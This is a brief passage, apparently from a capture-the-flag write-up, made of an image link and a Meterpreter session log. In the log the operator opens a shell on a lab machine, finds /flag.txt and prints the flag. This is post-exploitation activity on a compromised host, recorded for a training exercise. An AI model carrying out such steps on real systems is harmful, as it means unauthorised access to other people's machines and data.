 meterpreter > shell
Process 2321 created.
Channel 3 created.
ls
html
webdav
locate flag.txt
/flag.txt
cat /flag.txt
b1ng0w@5h1sn@m0